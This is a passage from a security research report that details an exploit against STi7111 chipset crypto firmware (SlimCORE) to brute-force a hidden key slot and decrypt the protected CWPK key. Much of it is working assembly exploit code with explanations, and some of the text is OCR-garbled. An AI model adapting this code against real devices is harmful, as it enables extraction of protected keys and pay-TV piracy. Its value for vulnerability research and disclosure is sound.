                           7bit 0 7bit 0 seq
 mov r4, (r1>>0) &0x7f ;1st 7 bits
 mov r5, (r1>>7) &0x7f ;2nd 7 bits
 mov r6, (r1>>14) & 0x7f ;3rd 7 bits
 mov r7, (r1>>21) &0x7f ;4th 7 bits
 shl r4, r4, #1 ;1st byte of a key (7bits + crc)
 sh1 r5, r5, #9 ;2nd byte of a key (7bits + crc)
 shl r6, r6, #17 ;3rd byte of a key (7bits + crc)
 shl r7, r7, #25 ;4th byte of a key (7bits + crc)
  mov r1,r4 ;construct final 32-bit word
  add r1,r1,r5,#0000
  add r1,r1,r6,#0000
  add r1,r1,r7,#0000
  jmp r13
```
**key4tobitseq (key conversion for AES key search)**

For AES phase of a key discovery, the 16 bits of a candidate value are converted to a possible sequence of CRC bits missing from a 128-bit long TDES key [\(Fig. 45\)](#page-90-1).



**Fig. 45 Conversion used by AES key discovery.**

<span id="page-90-1"></span>The conversion relies on key4tobitseq subroutine, which spreads bits of a given 4-bit input into proper CRC bit locations of a 32 bit value:



```
key4tobitseq: ;convert dcba bit seq -> 7bit d 7bit c 7bit b 7bit a
 mov r4, (r1>>0) &0x01 ;bit 0
  mov r5,(r1>>1)&0x01 ;bit 1
 mov r6, (r1>>2) &0x01 ;bit 2
 mov r7, (r1>>3) &0x01 ;bit 3
 shl r5, r5, #8 ;move bit 1 to bit 8
 shl r6, r6, #16 ;move bit 2 to bit 16
 shl r7, r7, #24 ; move bit 3 to bit 24
 mov r1, r4 ;construct final 32-bit word
  add r1,r1,r5,#0000
  add r1,r1,r6,#0000
  add r1,r1,r7,#0000
  jmp r13
```
The routine is used 4 time in order to spread all 16bits of a candidate value into TDES key represented by KEY0-KEY3 locations. This is explained below.

In our code, the 16-bit candidate value is held in register r12. It is first split into four 4-bit sequences, which are stored into registers r8-r11:

```
mov r8, (r12>>0)&0x0f ;bit seq for KEY0
mov r9, (r12>>4)&0x0f ;bit seq for KEY1
mov r10, (r12>>8) &0x0f ;bit seq for KEY2
mov r11, (r12>>12) & 0x0f ;bit seq for KEY3
```
The key4tobitseq subroutine is invoked. It takes 1st 4-bit sequence as an argument in register r1 and stores the result of a conversion into register r8:

```
 mov r1,r8
  mov r13,#retl5a
  j key4tobitseq
retl5a:
  mov r8,r1
```
The key4tobitseq subroutine is invoked for the remaining 4-bit sequence stored in registers r9r11. Conversion results are stored back into same registers:

```
 mov r1,r9
  mov r13,#retl5b
  j key4tobitseq
retl5b:
  mov r9,r1
  mov r1,r10
  mov r13,#retl5c
  j key4tobitseq
retl5c:
  mov r10,r1
  mov r1,r11
  mov r13,#retl5d
  j key4tobitseq
retl5d:
  mov r11,r1
```


Register r3 is loaded with a  $0xfefefe$ e bitmask indicating valid bits of DES key:

ld r3,[r0+keymask]

Register r4-r7 are loaded with the content of TDES key (KEY0-KEY3 locations):

 ld r4,[r0+KEY0] ld r5,[r0+KEY1] ld r6,[r0+KEY2] ld r7,[r0+KEY3]

The content of TDES key is adjusted, so that all CRC bits are set to 0:

 and r4,r4,r3 and r5,r5,r3 and r6, r6, r3 and r7, r7, r3

The result of converting 16-bit candidate value is stored into CRC bits of TDES key:

 or r4,r4,r8 or r5,r5,r9 or r6,r6,r10 or r7,r7,r11

Modified value of TDES key is stored back into KEY0-KEY3 locations:

 st r4,[r0+KEY0] st r5,[r0+KEY1] st r6, [r0+KEY2] st r7,[r0+KEY3]

### *Crypto operations*

The exploit relies on two subroutines that implement TDES and AES crypto operations. These are runtkdcmd tdes and runtkdcmd aes respectively.

Each subroutine takes one argument in register  $r3$ , which denotes a TKD command to execute. Both, subroutines operate on a 128-bit input vector set to 0 (known plaintext). The output of a crypto operation is stored in registers  $r4-r7$ .

Implementation of both subroutines is very similar - the only difference lies in a crypto coprocessor instruction used (copTDES / copAES along associated wait instructions) .

The code of a sample TDES subroutine is shown below:

```
runtkdcmd tdes: ;r3 tkdcmd
  copTDES
 mov r15, r3 ; load TKD cmd
l1a:
  wait1 l1a
  rpt 4 ;set 4 words of input vector to 0
  mov r15,r0 
12a wait1 l2a
 mov r4, r15 ; store crypto result to r4-r7
  mov r5,r15
```


 mov r6,r15 mov r7,r15 jmp r13

### *Key parts modification*

Discovered vulnerability relies on the possibility to modify arbitrary parts of an unknown key. This operation is required to be conducted for every value from a target keyspace.

There could possibly be  $4*2^28 + 2^26$  key modification operations in total. If we were to call SlimCORE functionality by the means of kernel level API (getPublicId call of which code path is intercepted) for each such operation, this would unnecessarily impact the speed of the attack.

Thus, we decided to implement arbitrary key modification from within the SlimCORE code.

We found the code of SlimCORE firmware STTKDMA-REL 3.9.2 helpful to achieve this. More specifically, we followed the implementation of STK command 0x43 described above and made use of crypto DMA operating in plaintext mode for an overwrite of key memory (a given key slot).

The tests conducted with respect to crypto DMA indicated that the engine works with memory addresses aligned to a 32-bit word boundary. This confirmed the possibility to conduct the attack with respect to 32-bit parts of the key. Additionally, we experienced some problems when crypto DMA was conducted for the transfer size less than  $0x10^{91}$ .

The content of a key slot 0x15 used by the exploit code starts at memory offset 0x3470 (sloit idx 0x05\* key len 0x10 + 0x3420 crypto DMA keys base) from chipset base. This means that addresses of single 32-bit words making part of it start at the following TKD memory offsets:

- 0x3470 (KEY0 part)
- $\blacksquare$  0x3474 (KEY1 part)
- 0x3478 (KEY2 part)
- 0x347c (KEY3 part)

In order to be able to overwrite a given 32-bit key part with the use of crypto DMA, destination addresses to start writing data to needed to be adjusted to reflect the 0x10 size of a transfer. As a result, DMA transfers needed to overwrite the content of a previous key slot (0x14) as well. This is illustrated on [Fig. 46.](#page-94-0)

 $91$  this could be caused by the transfer size of 0x10 being encoded in  $d$ macmd (0x23104022) itself, but we haven't investigated this further.



**Fig. 46 Illustration of a key part overwrite with the use of a crypto DMA transfer.**

<span id="page-94-0"></span>The final crypto DMA subroutine we use for arbitrary key memory overwrites is shown below. It requires an offset to a target key slot addr in  $r2$ . Data to be transferred is contained in registers  $r4$ r7:

```
rundmacmd: ; r2=target key slot addr to copy r4-r7 data into
  ld r3,[r0+base] ;chipset base
  sync2
 add r3, r3, r2, #0000 ; add key slot offset to chipset base to form dst addr
  opcode 0x00f00000 ;put chip into DMA mode
  sync2
  sync2
  ld r15,[r0+dmacmd] ;load TKD command
 mov r15, r3 ;dst addr for crypto DMA transfer
 mov r15, r4 ;32-bit word 0 to transfer
 mov r15, r5 ;32-bit word 1 to transfer
 mov r15, r6 ;32-bit word 2 to transfer
 mov r15, r7 ;32-bit word 3 to transfer
sync2 ; sync2 ; ; qain on time / do the syncing of key memories
sync2 ; gain on time / do the syncing of key memories
```
jmp r13

One thing worth to mention are the 2 sync2 instruction following the transfer operation. The crypto DMA implementation used by STK command 0x43 implements a delay loop of 100 iterations following the actual transfer. We have noticed that this did not work in our case. More specifically, the key memory was likely changed too fast and TKD crypto core failed to see new key content for a crypto operation to follow. Placing two consecutive sync2 instruction immediately after the transfer operation helped resolve the problem.

### *Exploit phases*

The SlimCORE exploit code operates in several phases. It starts by initializing all RES0-RES3 locations to 0 and selecting the target phase (code path) to proceed with. This selection is conducted with respect to the value of ARG0 input argument (denoted by register r3):

start: mov r0,#0000



 ld r3,[r0+ARG0] st r0,[r0+RES0] st r0,[r0+RES1] st r0, [r0+RES2] st r0, [r0+RES3] sub r3,r3,r0,#0000 je do init  $;->$  jump for 0 sub r3,r3,r0,#0001 je get key0  $\qquad \qquad ;-\rangle$  jump for 1 sub r3,r3,r0,#0001 je get key1  $; -\rangle$  jump for 2 sub r3,r3,r0,#0001 je get\_key2 ;-> jump for 3 sub r3,r3,r0,#0001 je get key3  $\cdot$  ,  $\cdot$  jump for 4 sub r3,r3,r0,#0001 je get\_complete\_key ;-> jump for 5 sub r3,r3,r0,#0001 je get\_cwpk ;-> jump for 6 j exit

The initial code dispatch reveals all phases and functionality implemented by the exploit code. They are indicated in [Table 15.](#page-95-0)



#### **Table 15 Functionality of the exploit code.**

<span id="page-95-0"></span>An attack aimed at discovering the plaintext value of CWPK proceeds by executing all phases from 0 to 6. Below, a more detailed description is provided with respect to them.

```
Initialization (do_init)
```
The initialization phase is primarily responsible for the initing of TDES and AES crypto reference values.



First, inittkdcmd is executed with the use of a TDES algorithm and the value of a key slot 0x15 is initialized to the result of decrypting CWPK with SCK:

```
;########## KEY SLOT 0x15 INIT
do_init:
  mov r13,#ret1
  ld r3,[r0+inittkdcmd]
   j runtkdcmd_tdes ;initialize key slot 0x15 with the result of 
                                decrypting CWPK with SCK
ret1:
```
This is the first step of the attack against CWPK reported in 2012 [\(Fig. 47\)](#page-96-0). The result of inittkdcmd command is needed to extract the plaintext value of CWPK. As this result cannot be read (unreadable key slot 0x15), it is a natural target of the attack.



**Fig. 47 The initial step of the attack against CWPK reported in 2012.**

<span id="page-96-0"></span>In the next step, given plaintext value (128-bit vector of zeros) is decrypted with the use of a key slot 0x15 and TDES algorithm. The result of this crypto operation is stored as a reference value in REF0TDES-REF3TDES locations. This is the value we will try to match while iterating over the target keyspace.

```
;########## CRYPTO REF VALUES INIT
  mov r13,#ret2a
  ld r3,[r0+tkdcmd] ;decrypt given plaintext sequence with unknown
                                 (valid) key slot 15
  j runtkdcmd_tdes
ret2a:
 st r4, [r0+REF0TDES] ; save target (reference) crypto result
  st r5,[r0+REF1TDES]
 st r6, [r0+REF2TDES]
 st r7, [r0+REF3TDES]
```


Smilarly to the above, given plaintext value (128-bit vector of zeros) is decrypted with the use of a key slot 0x15 and AES algorithm. The result of this crypto operation is stored as a reference value in REF0AES-REF3AES locations.

```
 mov r13,#ret2b
  ld r3,[r0+tkdcmd] ;decrypt given plaintext sequence with unknown 
                              (valid) key slot 15
  j runtkdcmd_aes
ret2b:
 st r4, [r0+REF0AES] ; save target (reference) crypto result
  st r5,[r0+REF1AES]
  st r6,[r0+REF2AES]
  st r7,[r0+REF3AES]
```
**Key parts discovery (get\_key0, get\_key1, get\_key2, get\_key3)**

There are 4 routines that implement discovery of one of the four 32-bit parts of TDES key slot. The primary difference between them is in a part of a key slot that is a target of a discovery (KEY0, KEY1, KEY2 or KEY3).

Discovering a given part of the key is conducted in a loop that iterates over candidate values from a 28-bit keyspace corresponding to the searched 28 bits of a TDES key.

Each key discovery begins with the initialization of  $r11$  indicating both a current value for a key candidate along the number of them to loop over:

```
get_key0:
again1:
 ld r11, [r0+maxkeyval] ; start key val
  mov r0,#0000
```
In the beginning of the actual key discovery loop, current candidate value is converted into a 32-bit representation corresponding to the TDES key (the 32 bit part of TDES key with CRC bits set to 0, TDES half):

```
loop1:
 mov r1, r11 ;input 28bit key val
  mov r13,#retl1a
 j key28tokey32 ;convert 28 bit key val to 32 bit one
retlla\cdot
```
In the next step, a given part of a key to discover is overwritten with the value of TDES half obtained above. This is accomplished with the use of a crypto DMA transfer:

```
mov r2,#0x3464 ;target key mem location to start writing key data
  ld r4,[r0+dummy] ;-> 3464
  ld r5,[r0+dummy] ;-> 3468
  ld r6,[r0+dummy] ;-> 346c
 mov r7, r1 ;-> 3470
  mov r13,#retl1b
 j rundmacmd ;write key data with the use of DMA
retl1b:
```


Different key discovery subroutines overwrite different key parts. The following destination addresses are used to overwrite given 32-bit key part of a key slot 0x15 with the use of crypto DMA:

- 0x3464 (overwrite of KEY0 part)
- **Divides** (overwrite of KEYO, KEY1 part)
- 0x346c (overwrite of KEY0, KEY1, KEY2 part)
- 0x3470 (overwrite of KEY0, KEY1, KEY2, KEY3 part)

It's worth to mention that get key1, get key2 and get key3 subroutines require the result of a previous key discovery operation for a successfull overwrite of a target 32-bit key part. This is illustrated upon a sample of a get  $key1$  subroutine [\(Fig. 48\)](#page-98-0).



**Fig. 48 The use of a previously discovered key by get\_key1 subroutine.**

<span id="page-98-0"></span>After modification of a given key part, dummy TKD command is issued to initialize TKD crypto core (its internal registers) with the content of a key slot 0x14:

```
 mov r13,#retl1c
 ld r3,[r0+dummytkdcmd]
 j runtkdcmd_tdes ;run dummy tkd cmd to init TKD core regs with key 
                             slot 0x14
```
We observed that if this step was not done, TKD core conducted crypto operation as if the content of a key slot 0x15 was not changed (same crypto result was obtained for a modified key).

Finally, a crypto operation is performed on a given plaintext input and with the use of a TDES key for which a given part was modified:

```
retl1c:
  mov r13,#retl1d
  ld r3,[r0+tkdcmd]
  j runtkdcmd_tdes ;run tkd cmd to compare result with the reference 
                                value
```


Now, a given reference TDES value can be compared to the result of the crypto operation. Reference values and crypto results are compared according to the target  $\text{get\_key}$  subroutine call<sup>92</sup>:

```
retl1d: ld r3,[r0+REF0TDES]
  ...
 sub r4, r4, r3, #0000 ;compare the result value with a reference one
 jne loop1 \qquad \qquad ; continue loop if no matching value (key) found
```
If a crypto result matches a reference value for a given key part, a candidate value that resulted in a match is converted to TDES key representation and stored in a location corresponding to this part<sup>93</sup>:

```
 add r1,r11,r0,#0001
  mov r13,#retl1e
  j key28tokey32 ;convert 28 bit key val to 32 bit one
retl1e:
  ...
 st r1, [r0+KEY0] ; key0 result
  st r1,[r0+RES0]
  j exit
```
If no match is found, the discovery loop continues to proceed with a different candidate value ( $r11$ is decreased by 1) until all values from a 28-bit key space are checked.

Upon completion of all  $qet\;key$  subroutines, all key parts corresponding to TDES key contained in slot 0x05 are found.

**Complete key discovery (get\_complete\_key)**

While the discovered TDES key results in a match with a reference TDES value, its CRC bits still need to be found. This phase of the attack is implemented with the use of the get complete key subroutine.

The discovery of the remaining CRC bits is conducted in a loop that iterates over candidate values from a 16-bit keyspace (CRC bits space).

The discovery loop begins with the initialization of  $r11$  indicating both a current value for a key candidate along the number of them to loop over:

```
get_complete_key:
 ld r12, [r0+maxloopval] ; start loop idx
  mov r0,#0000
```
In the next step, the key conversion for AES key search (described previously) is conducted with respect to the candidate value. The result of the conversion (CRC bits sequence coresponding to the candidate value) is applied to the value of a discovered TDES key.

The content of a key with CRC bits applied is written to the target key slot 0x15 with the use of a crypto DMA. This time, the whole key slot is written (all of its parts are loaded):

 $^{92}$  register r4 with REF0TDES, register r5 with REF1TDES, register r6 with REF2TDES and register r7 with REF3TDES.

<sup>93</sup> KEY0, KEY1, KEY2 or KEY3.



```
mov r2,#0x3470 ;target key mem location to start writing key data
  mov r13,#retl5e
 j rundmacmd ; write key data with the use of DMA
retl5e:
```
A dummy TKD command is also used to initialize TKD crypto core (its internal registers) with the content of a key slot 0x14:

```
 mov r13,#retl5f
  ld r3,[r0+dummytkdcmd]
 j runtkdcmd aes ; run dummy tkd cmd to init TKD core regs with key
                              slot 0x14
retl5f:
```
Finally, a crypto operation is performed on a given plaintext input and with the use of a AES key loaded into key slot 0x15:

```
 mov r13,#retl5g
  ld r3,[r0+tkdcmd]
 j runtkdcmd aes ; run tkd cmd to compare result with the reference
 value
```
retl5g:

Now, a given reference AES value can be compared to the result of the crypto operation held in registers r8-r11:

```
 ld r8,[r0+REF0AES]
 ld r9,[r0+REF1AES]
 ld r10,[r0+REF2AES]
 ld r11,[r0+REF3AES]
 ...
sub r4, r4, r8, #0000 ;compare the result value with a reference one
jne loop5 ;continue loop if no matching value (key) found
sub r5, r5, r9, #0000 ;compare the result value with a reference one
jne loop5 ;continue loop if no matching value (key) found
sub r6,r6,r10,#0000 ;compare the result value with a reference one
jne loop5 \qquad \qquad ; continue loop if no matching value (key) found
sub r7, r7, r11, #0000 ;compare the result value with a reference one
jne loop5 ;continue loop if no matching value (key) found
```
If a crypto result matches a reference value, data locations KEY0-KEY3 contain complete TDES key with correct CRC bits values (discovered value of an unknown key slot 0x15). The value of this key is stored into RES0-RES3 locations:





If no match is found, the discovery loop continues to proceed with a different candidate value ( $r11$ is decreased by 1) until all values from a 16-bit key space are checked (CRC bit space).

**CWPK discovery (get\_cwpk)**

Discovery of a crypto DMA key content from an inaccessible key slot 0x15 makes it possible to proceed with step 2 of the attack against CWPK from 2012 [\(Fig. 49\)](#page-101-0).



**Fig. 49 CWPK decryption with the use of a discovered crypto DMA key.**

<span id="page-101-0"></span>The SlimCORE code implementing the decryption of CWPK takes the discovered key as input (KEYO-KEY3 locations). It makes use of the TKD command  $0x$  f  $fff0000$  and stores the result into RES0-RES0 variables.

```
get_cwpk:
  ld r4,[r0+KEY0] ;load discovered content of key slot 0x15 into r4-r7
  ld r5,[r0+KEY1]
  ld r6,[r0+KEY2]
  ld r7,[r0+KEY3]
  copTDES
  ld r15,[r0+tkdcmd2] ;load TKD command
l6a:
  wait1 l6a
 mov r15, r4 ;load input to TKD command
  mov r15,r5
  mov r15,r6
  mov r15,r7
l6b:
  wait1 l6b
 mov r4, r15 ; store the result value to registers
```


```
 mov r5,r15
 mov r6,r15
 mov r7,r15
 st r4,[r0+RES0] ;store the result value to RES0-RES3 locations
 st r5,[r0+RES1]
 st r6,[r0+RES2]
 st r7,[r0+RES3]
```
# **Sample use**

In ITI-2851S device environment, the conaxinfo command indicates that a target STi7111 chipset contains a fix / mitigation for vulnerabilities from 2012. The value of a plaintext CWPK is also not known:

```
